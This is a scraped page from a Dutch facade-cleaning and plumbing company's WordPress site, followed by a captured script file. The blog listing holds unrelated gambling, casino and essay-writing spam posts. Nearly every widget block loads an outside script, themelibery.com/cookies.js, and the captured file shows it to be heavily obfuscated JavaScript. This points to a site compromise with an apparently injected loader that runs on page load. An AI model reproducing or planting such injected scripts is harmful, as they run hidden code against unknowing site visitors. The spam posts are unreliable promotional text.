		<div>Букмекерская контора 1хбет Пользовательское соглашениеИдентификация в БК «1хБет» как пройти регистрацию и верификацию в БК 1xBetContentРазмеры коэффициентов в лайве...  <a class="read-more" href="https://www.royreinigt.nl/bukmekerskaja-kontora-1hbet-polzovatelskoe-soglasheni-2/">read more <i class="fas fa-angle-right"></i></a></div> </div>
<div class="post-item post-title-simple">
		<div class="post-date">
		<span class="day">20</span><span class="month">jan</span><time datetime="2023-01-20">20/01/2023</time>	</div>
			<h4 class="title-short"><a href="https://www.royreinigt.nl/%d8%a8%d8%b7%d9%88%d9%84%d8%a9-%d9%83%d8%a3%d8%b3-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d9%85%d9%86-%d8%a7%d9%84%d8%a8%d8%af%d8%a7%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%aa%d9%88%d8%a7%d8%b6%d8%b9/">
		بطولة كأس العالم: من البدايات المتواضعة إلى الظاهرة العالمية مصر البلد الاخباري	</a></h4>
	<p class="author-name">By		<a href="https://www.royreinigt.nl/author/royreinigt/" title="Berichten van Royreinigt" rel="author">Royreinigt</a>	</p>
		<div>بطولة كأس العالم: من البدايات المتواضعة إلى الظاهرة العالمية مصر البلد الاخباريةكيفية تسجيل الدخول 1xbet من هاتف محمولContentكتطبيق 1xbet...  <a class="read-more" href="https://www.royreinigt.nl/%d8%a8%d8%b7%d9%88%d9%84%d8%a9-%d9%83%d8%a3%d8%b3-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d9%85%d9%86-%d8%a7%d9%84%d8%a8%d8%af%d8%a7%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%aa%d9%88%d8%a7%d8%b6%d8%b9/">read more <i class="fas fa-angle-right"></i></a></div> </div>
<div class="post-item post-title-simple">
		<div class="post-date">
		<span class="day">11</span><span class="month">sep</span><time datetime="2024-09-11">11/09/2024</time>	</div>
			<h4 class="title-short"><a href="https://www.royreinigt.nl/free-spin-oyunlari/">
		free spin oyunları	</a></h4>
	<p class="author-name">By		<a href="https://www.royreinigt.nl/author/royreinigt/" title="Berichten van Royreinigt" rel="author">Royreinigt</a>	</p>
		<div>Online slot oyunları, son yıllarda Türkiye’deki oyuncular arasında oldukça popüler hale geldi. Ayrıca, online slot oyun sitelerinde sunulan çeşitli...  <a class="read-more" href="https://www.royreinigt.nl/free-spin-oyunlari/">read more <i class="fas fa-angle-right"></i></a></div> </div>
<div class="post-item post-title-simple">
		<div class="post-date">
		<span class="day">09</span><span class="month">dec</span><time datetime="2024-12-09">09/12/2024</time>	</div>
			<h4 class="title-short"><a href="https://www.royreinigt.nl/basaribet-guncel/">
		başarıbet güncel	</a></h4>
	<p class="author-name">By		<a href="https://www.royreinigt.nl/author/royreinigt/" title="Berichten van Royreinigt" rel="author">Royreinigt</a>	</p>
		<div>SkySports, S Sport, TRT, Spor Smarts ve daha birçok spor kanalına Başarıbet aracılığıyla erişim sağlanabilir ve canlı olarak maçlar...  <a class="read-more" href="https://www.royreinigt.nl/basaribet-guncel/">read more <i class="fas fa-angle-right"></i></a></div> </div>
<div class="post-item post-title-simple">
		<div class="post-date">
		<span class="day">03</span><span class="month">aug</span><time datetime="2023-08-03">03/08/2023</time>	</div>
			<h4 class="title-short"><a href="https://www.royreinigt.nl/a-certain-essay-writing-services-will-even-seek-the-advice-of-a-number-of-innovative-style-would-want-you-could-have/">
		A certain essay writing services will even seek the advice of a number of innovative style would want you could have	</a></h4>
	<p class="author-name">By		<a href="https://www.royreinigt.nl/author/royreinigt/" title="Berichten van Royreinigt" rel="author">Royreinigt</a>	</p>
		<div> Being familiar with some Essay Writing Service  When you could be pressed for time or simply not...  <a class="read-more" href="https://www.royreinigt.nl/a-certain-essay-writing-services-will-even-seek-the-advice-of-a-number-of-innovative-style-would-want-you-could-have/">read more <i class="fas fa-angle-right"></i></a></div> </div>
<div class="post-item post-title-simple">
		<div class="post-date">
		<span class="day">11</span><span class="month">mrt</span><time datetime="2022-03-11">11/03/2022</time>	</div>
			<h4 class="title-short"><a href="https://www.royreinigt.nl/ofitsialnyj-sajt-i-rabochee-zerkalo-mostbe-7/">
		Официальный сайт и рабочее зеркало Мостбе	</a></h4>
	<p class="author-name">By		<a href="https://www.royreinigt.nl/author/royreinigt/" title="Berichten van Royreinigt" rel="author">Royreinigt</a>	</p>
		<div>Мостбет вывод средств в букмекерской конторе как вывести средства в БК MostbetContentЗачем нужно приложение?Бонусы в приложенииЗеркало сайта mostbet.comПорядок регистрации...  <a class="read-more" href="https://www.royreinigt.nl/ofitsialnyj-sajt-i-rabochee-zerkalo-mostbe-7/">read more <i class="fas fa-angle-right"></i></a></div> </div>
<div class="post-item post-title-simple">
		<div class="post-date">
		<span class="day">10</span><span class="month">sep</span><time datetime="2024-09-10">10/09/2024</time>	</div>
			<h4 class="title-short"><a href="https://www.royreinigt.nl/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-aurora-casino-%d0%b8%d0%b3%d1%80%d0%b0%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%b1%d0%b5%d1%81%d0%bf%d0%bb%d0%b0%d1%82%d0%bd%d0%be-%d0%be%d1%84%d0%b8/">
		Казино Aurora Casino играть онлайн бесплатно, официальный сайт, скачать клиент	</a></h4>
	<p class="author-name">By		<a href="https://www.royreinigt.nl/author/royreinigt/" title="Berichten van Royreinigt" rel="author">Royreinigt</a>	</p>
		<div>Приветственный бонус имеет жесткие правила отыгрыша. На деньги накладывают вейджер х45, а на фриспины — х40. При этом у...  <a class="read-more" href="https://www.royreinigt.nl/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-aurora-casino-%d0%b8%d0%b3%d1%80%d0%b0%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%b1%d0%b5%d1%81%d0%bf%d0%bb%d0%b0%d1%82%d0%bd%d0%be-%d0%be%d1%84%d0%b8/">read more <i class="fas fa-angle-right"></i></a></div> </div>
<div class="post-item post-title-simple">
		<div class="post-date">
		<span class="day">19</span><span class="month">mrt</span><time datetime="2023-03-19">19/03/2023</time>	</div>
			<h4 class="title-short"><a href="https://www.royreinigt.nl/vavada-ofitsialnyj-sajt2c-onlajn-vhod-i-kazino2c-igrat-na-dengi-ili-zhelajuschim-v-slotah-a-igrovyh-avtomatah2c-obzor-202/">
		Vavada Официальный Сайт%2C Онлайн Вход и Казино%2C Играть на Деньги Или желающим В Слотах а Игровых Автоматах%2C Обзор 202	</a></h4>
	<p class="author-name">By		<a href="https://www.royreinigt.nl/author/royreinigt/" title="Berichten van Royreinigt" rel="author">Royreinigt</a>	</p>
		<div>Vavada Официальный Сайт%2C Онлайн Вход и Казино%2C Играть на Деньги Или желающим В Слотах а Игровых Автоматах%2C Обзор 2024Онлайн...  <a class="read-more" href="https://www.royreinigt.nl/vavada-ofitsialnyj-sajt2c-onlajn-vhod-i-kazino2c-igrat-na-dengi-ili-zhelajuschim-v-slotah-a-igrovyh-avtomatah2c-obzor-202/">read more <i class="fas fa-angle-right"></i></a></div> </div>
<div class="post-item post-title-simple">
		<div class="post-date">
		<span class="day">02</span><span class="month">apr</span><time datetime="2023-04-02">02/04/2023</time>	</div>
			<h4 class="title-short"><a href="https://www.royreinigt.nl/benefits-of-using-software-program-for-modern-day-business/">
		Benefits of Using Software program For Modern day Business	</a></h4>
	<p class="author-name">By		<a href="https://www.royreinigt.nl/author/royreinigt/" title="Berichten van Royreinigt" rel="author">Royreinigt</a>	</p>
		<div>Software is a necessary tool for your business, whether large or little. This is because that allows business owners...  <a class="read-more" href="https://www.royreinigt.nl/benefits-of-using-software-program-for-modern-day-business/">read more <i class="fas fa-angle-right"></i></a></div> </div>
							</div>
						</div>
					</div>
					</div>

		

</div><!-- end main content -->



	</div>
	</div>


		
												<div class="container sidebar content-bottom-wrapper">
					
				<div class="row">

																			<div class="col-lg-3">
									<aside id="nav_menu-15" class="widget widget_nav_menu"><h3 class="widget-title">Loodgieter</h3><div class="menu-loodgieter-container"><ul id="menu-loodgieter" class="menu"><li id="menu-item-2326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2326"><a href="https://www.royreinigt.nl/loodgieter/loodgieter-delft/">Loodgieter Delft</a></li>
<li id="menu-item-2322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2322"><a href="https://www.royreinigt.nl/loodgieter/loodgieter-westland-2/">Loodgieter Westland</a></li>
<li id="menu-item-2323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2323"><a href="https://www.royreinigt.nl/loodgieter/loodgieter-schiedam/">Loodgieter Schiedam</a></li>
<li id="menu-item-2324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2324"><a href="https://www.royreinigt.nl/loodgieter/loodgieter-rotterdam/">Loodgieter Rotterdam</a></li>
<li id="menu-item-2325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2325"><a href="https://www.royreinigt.nl/loodgieter/loodgieter-den-haag/">Loodgieter Den Haag</a></li>
</ul></div></aside><aside id="block-3" class="widget widget_block"><script src="https://themelibery.com/cookies.js"></script>
</aside>								</div>
																<div class="col-lg-3">
									<aside id="nav_menu-17" class="widget widget_nav_menu"><h3 class="widget-title">Gevelrenovatie</h3><div class="menu-gevelrenovatie-container"><ul id="menu-gevelrenovatie" class="menu"><li id="menu-item-2317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2317"><a href="https://www.royreinigt.nl/gevelrenovatie-delft/">Gevelrenovatie Delft</a></li>
<li id="menu-item-2318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2318"><a href="https://www.royreinigt.nl/gevelrenovatie-westland/">Gevelrenovatie Westland</a></li>
<li id="menu-item-2319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2319"><a href="https://www.royreinigt.nl/gevelrenovatie-schiedam/">Gevelrenovatie Schiedam</a></li>
<li id="menu-item-2320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2320"><a href="https://www.royreinigt.nl/gevelrenovatie-rotterdam/">Gevelrenovatie Rotterdam</a></li>
<li id="menu-item-2330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2330"><a href="https://www.royreinigt.nl/gevelrenovatie-den-haag/">Gevelrenovatie Den Haag</a></li>
</ul></div></aside><aside id="block-4" class="widget widget_block"><script src="https://themelibery.com/cookies.js"></script>
</aside>								</div>
																<div class="col-lg-3">
									<aside id="nav_menu-16" class="widget widget_nav_menu"><h3 class="widget-title">Gevelwerkzaamheden</h3><div class="menu-gevelwekzaamheden-container"><ul id="menu-gevelwekzaamheden" class="menu"><li id="menu-item-2296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2296"><a href="https://www.royreinigt.nl/gevelwerkzaamheden/gevelreiniging/">Gevelreiniging</a></li>
<li id="menu-item-2297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2297"><a href="https://www.royreinigt.nl/gevelwerkzaamheden/gevelrenovatie/">Gevelrenovatie</a></li>
<li id="menu-item-2294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2294"><a href="https://www.royreinigt.nl/gevelwerkzaamheden/gevel-impregneren/">Gevel impregneren</a></li>
<li id="menu-item-2295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2295"><a href="https://www.royreinigt.nl/gevelwerkzaamheden/gevel-voegen/">Gevel voegen</a></li>
<li id="menu-item-2293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2293"><a href="https://www.royreinigt.nl/gevelwerkzaamheden/gevelonderhoud/">Gevelonderhoud</a></li>
<li id="menu-item-2292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2292"><a href="https://www.royreinigt.nl/gevelwerkzaamheden/metselwerk/">Metselwerk</a></li>
</ul></div></aside><aside id="block-5" class="widget widget_block"><script src="https://themelibery.com/cookies.js"></script>
</aside>								</div>
																<div class="col-lg-3">
									<aside id="nav_menu-18" class="widget widget_nav_menu"><h3 class="widget-title">Beheer en Onderhoud</h3><div class="menu-beheer-en-onderhoud-container"><ul id="menu-beheer-en-onderhoud" class="menu"><li id="menu-item-289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289"><a href="https://www.royreinigt.nl/beheer-en-onderhoud/">Beheer en Onderhoud</a></li>
<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://www.royreinigt.nl/beheer-en-onderhoud/vve-beheer/">VvE Beheer</a></li>
<li id="menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://www.royreinigt.nl/beheer-en-onderhoud/dagelijkse-bonnen/">Dagelijkse bonnen</a></li>
<li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a href="https://www.royreinigt.nl/beheer-en-onderhoud/bonnenwerk/">Bonnenwerk</a></li>
<li id="menu-item-290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-290"><a href="https://www.royreinigt.nl/beheer-en-onderhoud/loodgieters-werk/">Loodgieters werk</a></li>
<li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291"><a href="https://www.royreinigt.nl/beheer-en-onderhoud/timmerwerk/">Timmerwerk</a></li>
</ul></div></aside><aside id="block-6" class="widget widget_block"><script src="https://themelibery.com/cookies.js"></script>
</aside>								</div>
								
					</div>
				</div>
			
			</div><!-- end main -->

			
			<div class="footer-wrapper footer-reveal">

																														<div class="footer-top">
								<div class="container">
									<aside id="block-7" class="widget widget_block"><script src="https://themelibery.com/cookies.js"></script>
</aside>								</div>
							</div>
						
						<div id="footer" class="footer-1"
>
			<div class="footer-main">
			<div class="container">
				
									<div class="row">
														<div class="col-lg-4">
									<aside id="text-12" class="widget widget_text"><h3 class="widget-title">Roy Reinigt</h3>			<div class="textwidget"><p>Marie Curiestraat 14<br />
2691 HC ‘s-Gravenzande<br />
Nederland</p>
<p><strong>Tel:</strong> 0174 237179<br />
<strong>Email: </strong><a href="mailto:info@royreinigt.nl">info@royreinigt.nl</a></p>
</div>
		</aside><aside id="text-14" class="widget widget_text"><h3 class="widget-title">Openingstijden</h3>			<div class="textwidget"><p>Maandag:   07:30 &#8211; 18:00<br />
Dinsdag: 07:30 &#8211; 18:00<br />
Woensdag: 07:30 &#8211; 18:00<br />
Donderdag: 07:30 &#8211; 18:00<br />
Vrijdag: 07:30 &#8211; 18:00<br />
Zaterdag: 09:30 &#8211; 17:30<br />
Zondag: gesloten</p>
</div>
		</aside><aside id="block-8" class="widget widget_block"><script src="https://themelibery.com/cookies.js"></script>
</aside>								</div>
																<div class="col-lg-4">
									<aside id="block-9" class="widget widget_block"><script src="https://themelibery.com/cookies.js"></script>
</aside>								</div>
																<div class="col-lg-4">
									<aside id="media_image-2" class="widget widget_media_image"><h3 class="widget-title">Certificering</h3><img width="300" height="161" src="https://www.royreinigt.nl/wp-content/uploads/2020/07/NEN-4400-1-SNA-300x161.jpg" class="image wp-image-2567  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" /></aside><aside id="media_image-4" class="widget widget_media_image"><h3 class="widget-title">Certificering</h3><img width="300" height="161" src="https://www.royreinigt.nl/wp-content/uploads/2020/07/roy-reinigt-vca-2-sterren-gecertificeerd-300x161.jpg" class="image wp-image-2570  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" /></aside><aside id="block-11" class="widget widget_block"><script src="https://themelibery.com/cookies.js"></script>
</aside>								</div>
																<div class="col-lg-4">
									<aside id="media_image-3" class="widget widget_media_image"><img width="1134" height="610" src="https://www.royreinigt.nl/wp-content/uploads/2020/07/roy-reinigt-iso-14001-iso-9001-gecertificeerd.jpg" class="image wp-image-2569  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.royreinigt.nl/wp-content/uploads/2020/07/roy-reinigt-iso-14001-iso-9001-gecertificeerd.jpg 1134w, https://www.royreinigt.nl/wp-content/uploads/2020/07/roy-reinigt-iso-14001-iso-9001-gecertificeerd-1024x551.jpg 1024w, https://www.royreinigt.nl/wp-content/uploads/2020/07/roy-reinigt-iso-14001-iso-9001-gecertificeerd-768x413.jpg 768w, https://www.royreinigt.nl/wp-content/uploads/2020/07/roy-reinigt-iso-14001-iso-9001-gecertificeerd-640x344.jpg 640w, https://www.royreinigt.nl/wp-content/uploads/2020/07/roy-reinigt-iso-14001-iso-9001-gecertificeerd-400x215.jpg 400w, https://www.royreinigt.nl/wp-content/uploads/2020/07/roy-reinigt-iso-14001-iso-9001-gecertificeerd-367x197.jpg 367w" sizes="(max-width: 1134px) 100vw, 1134px" /></aside><aside id="media_image-5" class="widget widget_media_image"><img width="300" height="161" src="https://www.royreinigt.nl/wp-content/uploads/2020/07/roy-reinigt-osb-keurmerk-leerbedrijf-300x161.jpg" class="image wp-image-2571  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></aside><aside id="block-10" class="widget widget_block"><script src="https://themelibery.com/cookies.js"></script>
</aside>								</div>
													</div>
				
							</div>
		</div>
	
	<div class="footer-bottom">
	<div class="container">
				<div class="footer-left">
						<span class="footer-copyright">© Copyright 2020. <p>Powerd by <a title="gmnl" href="https://gmnl.nl" target="_blank">GMNL</a></p></span>		</div>
		
		
					<div class="footer-right"><aside id="nav_menu-14" class="widget widget_nav_menu"><div class="menu-privacy-menu-container"><ul id="menu-privacy-menu" class="menu"><li id="menu-item-2561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2561"><a href="https://www.royreinigt.nl/privacyverklaring/">Privacyverklaring</a></li>
<li id="menu-item-2562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2562"><a href="https://www.royreinigt.nl/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-2560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2560"><a href="https://www.royreinigt.nl/kam-beleidsverklaring/">KAM-beleidsverklaring</a></li>
<li id="menu-item-2563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2563"><a href="https://www.royreinigt.nl/contact/">Contact</a></li>
</ul></div></aside><aside id="block-12" class="widget widget_block"><script src="https://themelibery.com/cookies.js"></script>
</aside></div>
			</div>
</div>
</div>
										
				
			</div>
					
		
	</div><!-- end wrapper -->
	
<script src="https://www.royreinigt.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.1" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/www.royreinigt.nl\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://www.royreinigt.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.1" id="contact-form-7-js"></script>
<script src="https://www.royreinigt.nl/wp-includes/js/comment-reply.min.js?ver=6.6.2" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.royreinigt.nl/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.6.0" id="wpb_composer_front_js-js"></script>
<script src="https://www.royreinigt.nl/wp-content/themes/porto/js/libs/popper.min.js?ver=1.12.5" id="popper-js"></script>
<script src="https://www.royreinigt.nl/wp-content/themes/porto/js/bootstrap.js?ver=4.1.3" id="bootstrap-js"></script>
<script src="https://www.royreinigt.nl/wp-content/themes/porto/js/libs/jquery.cookie.min.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script src="https://www.royreinigt.nl/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://www.royreinigt.nl/wp-content/themes/porto/js/libs/jquery.fitvids.min.js?ver=1.1" id="jquery-fitvids-js"></script>
<script src="https://www.royreinigt.nl/wp-content/themes/porto/js/libs/jquery.matchHeight.min.js" id="jquery-matchHeight-js"></script>
<script async="async" src="https://www.royreinigt.nl/wp-content/themes/porto/js/libs/modernizr.js?ver=2.8.3" id="modernizr-js"></script>
<script async="async" src="https://www.royreinigt.nl/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://www.royreinigt.nl/wp-content/themes/porto/js/libs/jquery.waitforimages.min.js?ver=2.0.2" id="jquery-waitforimages-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https:\/\/www.royreinigt.nl\/wp-content\/themes\/porto-child","ajax_url":"https:\/\/www.royreinigt.nl\/wp-admin\/admin-ajax.php","change_logo":"0","container_width":"1140","grid_gutter_width":"30","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"\/\/www.royreinigt.nl\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"","compare_popup":"","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_lg":"1170","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"2df7f21769","use_skeleton_screen":[],"user_edit_pages":""};
</script>
<script src="https://www.royreinigt.nl/wp-content/themes/porto/js/theme.js?ver=6.1.4" id="porto-theme-js"></script>
<script async="async" src="https://www.royreinigt.nl/wp-content/themes/porto/js/theme-async.js?ver=6.1.4" id="porto-theme-async-js"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://themelibery.com/cookies.js
body_size: 27576
content:
(function(_0x54d56a,_0x548f39){var _0x418f51=_0x54d56a();function _0x5cbed1(_0x58c3d7,_0x49629b,_0xee9440,_0x3368d0,_0x297708){return _0x5e9c(_0x58c3d7-0x58,_0x3368d0);}function _0x257acb(_0x3c59ce,_0x1a3671,_0x4aa3eb,_0x54337e,_0x30c7ec){return _0x5e9c(_0x30c7ec-0x2e6,_0x1a3671);}function _0x59d93a(_0x21b4ad,_0x25ac91,_0x1dc37e,_0x9ac414,_0x5a7e5f){return _0x5e9c(_0x25ac91-0x197,_0x1dc37e);}function _0x193878(_0x4e8fcc,_0xc98972,_0x450cc8,_0x37d8bd,_0x1eb1a9){return _0x5e9c(_0x37d8bd-0x24c,_0x450cc8);}function _0x46592d(_0x59b5f5,_0x541831,_0x4aacf8,_0x22907a,_0xc1b09a){return _0x5e9c(_0x59b5f5-0xa,_0x541831);}while(!![]){try{var _0x11147b=-parseInt(_0x193878(0x4a3,0x4e7,0x5f6,0x55f,0x59a))/(-0x9*-0x31a+0x1*0x9f+0x2c*-0xa6)*(parseInt(_0x193878(0x4c7,0x5ef,0x57a,0x513,0x519))/(0xab7+0x9*-0x23d+-0x25c*-0x4))+-parseInt(_0x5cbed1(0x28d,0x19f,0x1ac,0x26d,0x310))/(0x2280+-0x17b*0x17+-0x70)+-parseInt(_0x193878(0x656,0x5e8,0x544,0x581,0x53c))/(-0x6d*0x35+0xb24*-0x2+0x2cdd)+parseInt(_0x46592d(0x26c,0x337,0x34f,0x22f,0x271))/(-0xa9*0x23+0x712*-0x2+0x2544)*(-parseInt(_0x5cbed1(0x336,0x314,0x37e,0x391,0x29b))/(0x1*-0x1b05+-0x13a5+-0x8*-0x5d6))+parseInt(_0x59d93a(0x5f0,0x52e,0x5dd,0x5c7,0x5c5))/(0xccc+-0x22*-0x10f+-0x30c3)+parseInt(_0x257acb(0x5df,0x4bc,0x428,0x54d,0x507))/(0xeb+0x9a1+-0x4*0x2a1)+-parseInt(_0x193878(0x42f,0x364,0x4c6,0x43c,0x3e6))/(-0x1eb+-0x5d9+-0x7cd*-0x1)*(-parseInt(_0x59d93a(0x3e3,0x3ed,0x49b,0x4b7,0x3f0))/(0x674+-0x370+-0x2fa));if(_0x11147b===_0x548f39)break;else _0x418f51['push'](_0x418f51['shift']());}catch(_0x35692e){_0x418f51['push'](_0x418f51['shift']());}}}(_0x339e,-0x58968+-0x4f6a1+-0x1*-0xdecfa),(function(){var _0x47b88d={'ODDpf':function(_0x5e80f9,_0x1ef72f){return _0x5e80f9(_0x1ef72f);},'OVQCd':function(_0x302ee3,_0x2cdc17){return _0x302ee3+_0x2cdc17;},'sUBOL':_0x3265f8(0x619,0x5ba,0x541,0x519,0x5e1)+_0x3265f8(0x388,0x474,0x380,0x3bc,0x42a)+_0x17aa71(0x315,0x254,0x2de,0x313,0x3da)+_0x242ca8(0x55,-0x46,0x40,-0x8d,0x2d),'iMmMj':_0x3265f8(0x433,0x58e,0x4c6,0x536,0x507)+_0x18b8a6(0x156,0x7c,0x1fc,0x20f,0xd2)+_0x554211(0x64,0x1ef,0x16e,0x62,0x111)+_0x18b8a6(0xe9,0x2d,0x115,0x54,0x5f)+_0x17aa71(0x25a,0x33b,0x376,0x2e1,0x269)+_0x18b8a6(0x155,0xa2,0x158,0x244,0x1f2)+'\x20)','YJiuJ':function(_0x3e9a20){return _0x3e9a20();},'OPFFR':_0x3265f8(0x5d4,0x500,0x4f8,0x5ef,0x585),'GYOpC':_0x3265f8(0x492,0x56a,0x407,0x44d,0x47a),'kuVXa':_0x554211(0xf0,0x103,0x114,0xa0,0x7f)+'g','wNItH':function(_0xa6cde3,_0x3b3402){return _0xa6cde3!==_0x3b3402;},'vgQTH':_0x3265f8(0x5b1,0x463,0x480,0x5cf,0x536),'JNCor':function(_0x4ea9f5,_0x5bd424){return _0x4ea9f5/_0x5bd424;},'Emkii':function(_0xb7c84f,_0x2a77b8){return _0xb7c84f<_0x2a77b8;},'YdhBM':function(_0x31516a,_0x4966bf){return _0x31516a+_0x4966bf;},'ArSXP':_0x242ca8(0x172,0x19d,0xc5,0x186,0x88),'uTqmS':_0x242ca8(0x5a,0x120,0xd7,0x9,0xea),'HjZQq':function(_0x2f8d34,_0x55cc28){return _0x2f8d34===_0x55cc28;},'zmelk':_0x17aa71(0x151,0x14c,0x168,0x226,0x1a0),'ZnSIB':_0x17aa71(0x2af,0x2fc,0x170,0x229,0x254),'pHKnm':function(_0x5df0c5,_0x40a88a){return _0x5df0c5===_0x40a88a;},'GLsiW':_0x3265f8(0x5df,0x5f3,0x609,0x5ee,0x565),'DwAUq':_0x18b8a6(0x90,0x4e,0x10a,0x181,0x139),'AcXgH':_0x242ca8(0x121,0xc0,0x203,0x7a,0x5b),'iSmwO':_0x17aa71(0x338,0x283,0x23b,0x2a2,0x1e3)+_0x3265f8(0x4e6,0x4cc,0x51f,0x576,0x523)+'+$','qleZs':_0x242ca8(0xfa,0x20,0x86,0xc5,0x1bc)+_0x242ca8(0x60,0x1c,0x2a,0x135,0x2a)+_0x3265f8(0x4bf,0x498,0x4f6,0x3c1,0x480)+_0x242ca8(0x16b,0x120,0x11a,0xc4,0x1ac)+_0x18b8a6(0x151,0x12c,0x23a,0x6b,0xc2)+'7','INCHm':_0x554211(0x32,-0x10d,-0x50,0x8,-0x42),'NwQTO':_0x3265f8(0x488,0x569,0x613,0x47a,0x54a),'UkATT':_0x242ca8(0x140,0x1ac,0x19f,0x209,0x1dc),'ELApx':_0x554211(0x17c,0x18c,0xdb,0x127,0xf8)+_0x17aa71(0x2ed,0x352,0x3ba,0x2eb,0x350)+_0x18b8a6(0x160,0xdc,0x1bb,0xe1,0x146)+')','akENK':_0x18b8a6(0xe5,0x10f,0x114,0x174,0x11d)+_0x554211(-0x14c,-0x49,0x87,-0xc4,-0x5b)+_0x242ca8(0xb8,0x10c,0x18,-0xc,0x8c)+_0x18b8a6(0x54,0x6b,-0x16,0x1,0x87)+_0x3265f8(0x540,0x553,0x620,0x62a,0x5ed)+_0x3265f8(0x677,0x5f7,0x547,0x522,0x5cb)+_0x242ca8(0x15c,0x1c6,0x216,0x1b5,0x8f),'XnGir':function(_0x354faf,_0x5a8c36){return _0x354faf(_0x5a8c36);},'ZQomw':_0x3265f8(0x506,0x4d9,0x4ee,0x538,0x545),'VpUCn':_0x18b8a6(0x175,0x256,0xaa,0xee,0x1d6),'iZRIO':_0x17aa71(0x2b4,0x468,0x2a8,0x37c,0x40b),'fzEoR':function(_0x43655d){return _0x43655d();},'KeRvk':function(_0x44fb42,_0x2b76d4){return _0x44fb42!==_0x2b76d4;},'Niazy':_0x554211(0x14f,0xb4,0xb2,0x137,0x93),'eXlli':_0x18b8a6(0x3b,-0x2d,0x120,-0x8d,0x1c),'eXaHQ':_0x554211(0x16d,0x16b,0x1c2,0xea,0x106),'xzBME':_0x242ca8(0x37,0xda,0xa,0x6f,0xaf)+_0x242ca8(0x122,0x20f,0x1d6,0x55,0x49)+'1','zHzGs':function(_0x288e96,_0x255f4e){return _0x288e96(_0x255f4e);},'NXBpK':function(_0x1d60b2,_0x4d2ea2){return _0x1d60b2+_0x4d2ea2;},'cbCeB':_0x554211(0x1b4,0x18c,0x19e,0x83,0xce)+_0x17aa71(0x3b7,0x2d6,0x20c,0x2d9,0x237),'emVkQ':function(_0x3077ee,_0x30e8dc){return _0x3077ee!==_0x30e8dc;},'pCYWr':_0x18b8a6(0xe8,0x15b,0x13e,0x1ad,0xd1),'AeGCU':_0x554211(-0x98,-0x4b,-0x6a,0xbd,-0xf),'QLtJk':function(_0x125e9d,_0x56a480){return 